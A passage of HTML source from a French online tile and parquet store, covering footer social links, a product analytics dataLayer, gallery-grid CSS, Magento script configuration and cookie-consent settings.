          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.facebook.com/dwellistore/"
                   class="amtheme-action facebook"
                   title="Facebook"
                   aria-label="Facebook"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/dwelli_store/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.linkedin.com/company/dwelli"
                   class="amtheme-action linkedin"
                   title="Linkedin"
                   aria-label="Linkedin"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M6.81 30V10.43H.38V30h6.43zM3.6 6.76c2.24 0 3.63-1.5 3.63-3.38C7.2 1.46 5.83 0 3.63 0S0 1.46 0 3.38c0 1.88 1.4 3.38 3.55 3.38h.05zM10.37 30h6.43V19.07c0-.58.04-1.17.21-1.58.47-1.17 1.52-2.38 3.3-2.38 2.33 0 3.26 1.8 3.26 4.42V30H30V18.78c0-6.01-3.17-8.8-7.4-8.8a6.4 6.4 0 00-5.84 3.29h.04v-2.84h-6.43c.08 1.84 0 19.57 0 19.57z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>
<!--Start of Tawk.to Script-->

<!--End of Tawk.to Script-->



<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Dakota\u00200009240\u0020Carrelage\u002030x120\u0022,\u0022item_id\u0022\u003A\u00220009240\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A31.6,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Navona\u00200007733\u0020Carrelage\u002030x60\u002DVeine\u0020Miel\u0022,\u0022item_id\u0022\u003A\u00220007733\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A30.67,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Evo\u00200008713\u0020Carrelage\u0020120x280\u002DSoft\u002DAntique\u0020White\u0022,\u0022item_id\u0022\u003A\u00220008713\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A193.89,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Evo\u00200002508\u0020Carrelage\u0020120x120\u002DLux\u002DNoir\u0020Laurent\u0022,\u0022item_id\u0022\u003A\u00220002508\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A173,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A4\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Parquet\u0020Berti\u0020Studio\u0020ROSBN\u0020en\u0020Ch\u005Cu00eane\u0020Blanchi\u0022,\u0022item_id\u0022\u003A\u0022ROSBN\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Parquet\u0020Berti\u0020Diesel\u0020DSRWBK\u0020en\u0020ch\u005Cu00eane\u0020noir\u0020lav\u005Cu00e9\u0022,\u0022item_id\u0022\u003A\u0022DSRWBK\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020Countryside\u0020ROANTD150EES\u0020Parquet\u0020en\u0020ch\u005Cu00eane\u0020d\u005Cu2019Alberta\u0022,\u0022item_id\u0022\u003A\u0022ROANTD150EES\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Sixty\u0020EKQC\u0020Carrelage\u002060x120\u0022,\u0022item_id\u0022\u003A\u0022EKQC\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A89.5,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Garbelotto\u0020ListoFloor\u0020Classic\u0020Parquet\u0020en\u0020Ch\u005Cu00eane\u0022,\u0022item_id\u0022\u003A\u0022ListoFloor\u0020Classic\u002DRovere\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Garbelotto\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Din\u0020Mat\u0020KGDM21\u0020Carrelage\u00207,4x15\u0022,\u0022item_id\u0022\u003A\u0022KGDM21\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A162.28,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020I\u0020Wood\u0020ICA\u0020Mod\u00201\u0020\u002D\u0020Fin\u00202\u0020Rev\u005Cu00eatement\u0020de\u0020parquet\u0022,\u0022item_id\u0022\u003A\u0022ICA\u0020Mod\u00201\u0020\u002D\u0020Fin\u00202\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Sixty\u0020EKQG\u0020Carrelage\u002060x120\u0022,\u0022item_id\u0022\u003A\u0022EKQG\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Carreaux\u0022,\u0022item_category2\u0022\u003A\u0022Carrelage\u0020Effet\u0020Pierre\u0022,\u0022price\u0022\u003A89.5,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Navona\u00200007734\u0020Carrelage\u002030x60\u002DVeine\u0020Grise\u0022,\u0022index\u0022\u003A8\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>




    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    








    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=OJ46AVW],#html-body [data-pb-style=WNOHGEL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OJ46AVW]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#2d2d2d}#html-body [data-pb-style=WNOHGEL]{align-self:stretch}#html-body [data-pb-style=SGJ7FJQ]{display:flex;width:100%}#html-body [data-pb-style=D063IUH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AMRULVM]{margin-left:20px;margin-top:40px;margin-bottom:40px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OJ46AVW"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WNOHGEL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SGJ7FJQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D063IUH"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="AMRULVM"><p><span style="color: #ffffff;">Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</span></p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* ===== RESET PAGE BUILDER ===== */
.amtheme-icon {
    fill: #333;
    display: inline-block;
    height: 30px;
    transition: fill 0.4s, color 0.4s ease-in-out;
    width: 30px;
}

/* ===== RESET PAGE BUILDER (ESCLUDI GALLERY) ===== */
.pagebuilder-row .pagebuilder-column:not(.gallery-grid),
.pagebuilder-row .pagebuilder-column-group:not(.gallery-grid),
.pagebuilder-row .pagebuilder-row-wrapper:not(.gallery-grid) {
  display: contents !important;
}

/* ===================================
   GRIGLIA 2/3 – 1/3 – 1/3 – 2/3
=================================== */
.gallery-grid {
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important; /* 3 colonne */
  grid-template-rows: 450px 450px;              /* 2 righe */
  gap: 20px;
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  box-sizing: border-box;
}

/* CARD 1 → 2/3 IN ALTO */
.gallery-grid .card.large {
  grid-column: 1 / span 2;
  grid-row: 1;
}

/* CARD 2 → 1/3 IN ALTO */
.gallery-grid .card.tall {
  grid-column: 3;
  grid-row: 1;
}

/* CARD 3 → 1/3 IN BASSO */
.gallery-grid .card.small.left {
  grid-column: 1;
  grid-row: 2;
}

/* CARD 4 → 2/3 IN BASSO */
.gallery-grid .card.small.wide {
  grid-column: 2 / span 2;
  grid-row: 2;
}

/* ===== CARD BASE STYLE ===== */
.gallery-grid .card {
  position: relative;
  border-radius: 0px;
  overflow: hidden;
  height: 100%;
  background: #000;
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  transition: transform 0.4s ease, box-shadow 0.4s ease;
}

.gallery-grid .card:hover {
  transform: scale(1.01);
  box-shadow: 0 10px 25px rgba(0,0,0,0.25);
}

/* ===== IMMAGINI ===== */
.gallery-grid .card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.gallery-grid .card:hover img {
  transform: scale(1.01);
}

/* ===== OVERLAY ===== */
.gallery-grid .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: left;
  padding: 20px;
  background: linear-gradient(to top, rgba(0,0,0,0.6), transparent);
  color: #fff;
}

/* ===== TESTO ===== */
.gallery-grid .brand,
.gallery-grid .title {
  font-size: 1.3em;
  font-weight: 700;
  margin-bottom: 12px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* ===== BOTTONE ===== */
.gallery-grid .info-btn {
  background: rgba(255,255,255,0.25);
  border: none;
  padding: 10px 22px;
  border-radius: 0px;
  color: #fff;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.3s ease;
}

.gallery-grid .info-btn:hover {
  background: rgba(255,255,255,0.7);
  color: #222;
}

/* ===================================
   RESPONSIVE
=================================== */
@media (max-width: 1280px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr 1fr !important;
  }
}

@media (max-width: 1024px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: auto;
  }
  .gallery-grid .card.large {
    grid-column: span 2;
  }
  .gallery-grid .card.tall {
    grid-column: span 2;
  }
  .gallery-grid .card.small.left,
  .gallery-grid .card.small.wide {
    grid-column: span 2;
  }
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    padding: 20px 20px 0 20px;
  }
  .gallery-grid .card {
    height: 380px;
  }
}

@media (max-width: 480px) {
  .gallery-grid .overlay {
    padding: 15px;
  }
  .gallery-grid .brand,
  .gallery-grid .title {
    font-size: 1.1em;
  }
  .gallery-grid .info-btn {
    padding: 8px 18px;
    font-size: 0.9em;
  }
}

/* ======= HOME ======= */

 .panel.wrapper {
    background: #ffffff !important;
    border-bottom: 1px solid #86a8b9;
}
.ammenu-nav-sections.-topmenu .ammenu-main-container {
    
    border-bottom: 1px solid #86a8b9;
}
.page-header .panel.header, .page-header .header.content, .sections.nav-sections .navigation {
    max-width: 1920px;
}
@media screen and (min-width: 768px) {
    @media (min-width: 1440px), print {
        .page-header .block-search {
            max-width: 960px;
        }
    }
}

@media screen and (min-width: 768px),
       print {
    .block-search .input-text {
        border-radius: 0px;
    }
}

.block-search .input-text {
    
    background: #f3f6f8;
    
}

.action.search .amtheme-icon {
    fill: #000;
    stroke: #000;
}

.cms-index-index .page-title-wrapper {
    display: none;
}

span.ammenu-text {
    font-size: 20px;
    font-weight: 100 !important;
}

.ammenu-nav-sections.-topmenu .ammenu-main-container {
    border-bottom: 1px solid #86a8b9;
    padding: 0 27%;
}

.header.content {
    padding: 0;
}

/* ======= hero ======= */
.hero {
  position: relative;
  width: 100%;
  max-width: 1440px;
  margin: 0 auto;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: 600px;    /* regola */
  object-fit: cover;
  display: block;
}

.hero-inner {
  
  bottom: 80px;      /* regola posizione testo */
  left: 40px;
  color: #fff;
  
}
/* ======= hero ======= */
@media screen and (min-width: 768px), print {
    h1,
    .amtheme-tabs-widget .amtheme-heading {
        font-size: 6.2rem;
        font-weight: 900;
        letter-spacing: 0;
        line-height: 4.3rem;
    }
}
.page-footer {
    
    background: #333333;
}

.footer.content p {
    color: #fff;
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    grid-auto-flow: row !important;
  }

  .gallery-grid .card {
    grid-column: auto !important;
    grid-row: auto !important;
  }
}

@media (max-width: 768px) {
  .amasty-mega-menu .minisearch .control,
  .amasty-mega-menu .ammenu-header-container .header.content {
    padding: 0 10px;
  }
}
</style></div>    </div>
</div>    
<script>
    var LOCALE = 'fr\u002DFR';
    var BASE_URL = 'https\u003A\u002F\u002Famomadesign.fr\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Famomadesign.fr\u002Fstatic\u002Fversion1767180529\u002Ffrontend\u002FAmasty\u002FLevelzeroJet\u002Ffr_FR'
    };</script>
<script  type="text/javascript"  src="https://amomadesign.fr/static/version1767180529/_cache/merged/efb81cb0f38f8a91ec88ab97cad1a212.js"></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script src="https://amomadesign.fr/static/version1767180529/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Theme/js/utils/svg-sprite.min.js" async></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".amomadesign.fr",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script>
<script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Famomadesign.fr\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/ajax-observer": {
                "observedEvents": [{"gaEvent":"add_to_cart","pathname":"amasty_cart\/cart\/add","observerType":"ajaxComplete"},{"gaEvent":"remove_from_cart","pathname":"checkout\/sidebar\/removeItem","observerType":"ajaxSend"},{"gaEvent":"add_payment_info","pathname":"\/set-payment-information","observerType":"ajaxComplete"},{"gaEvent":"add_shipping_info","pathname":"\/shipping-information","observerType":"ajaxComplete"}]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/wishlist": {}
        }
    }
</script>
<script data-cfasync="false" type="text&#x2F;javascript">window.isGdprCookieEnabled = true;

require(['Amasty_GdprFrontendUi/js/modal-show'], function (modalConfigInit) {
    modalConfigInit({"isDeclineEnabled":0,"barLocation":0,"policyText":"We use cookies to help improve our services, make personal offers, and enhance your experience. If you do not accept optional cookies below, your experience may be affected. If you want to know more, please read the <a href=\"privacy-policy-cookie-restriction-mode\" title=\"Cookie Policy\" target=\"_blank\">Cookie Policy<\/a>","firstShowProcess":"1","cssConfig":{"backgroundColor":null,"policyTextColor":null,"textColor":null,"titleColor":null,"linksColor":null,"acceptBtnColor":"#C29467","acceptBtnColorHover":null,"acceptBtnTextColor":null,"acceptBtnTextColorHover":null,"acceptBtnOrder":null,"allowBtnTextColor":"#C29467","allowBtnTextColorHover":null,"allowBtnColor":"#FFFFFF","allowBtnColorHover":null,"allowBtnOrder":null,"declineBtnTextColorHover":null,"declineBtnColorHover":null,"declineBtnTextColor":null,"declineBtnColor":null,"declineBtnOrder":null},"isAllowCustomersCloseBar":true,"isPopup":true,"isModal":false,"className":"amgdprjs-bar-template","buttons":[{"label":"Accept Cookies","dataJs":"accept","class":"-allow -save","action":"allowCookies"},{"label":"Custom Settings","dataJs":"settings","class":"-settings"}],"template":"<div role=\"alertdialog\"\n     class=\"modal-popup _show amgdprcookie-bar-container <% if (data.isPopup) { %>-popup<% } %>\"\n     data-amcookie-js=\"bar\"\n     aria-label=\"<%= phrase.cookieBar %>\"\n>\n    <div data-amgdprcookie-focus-start 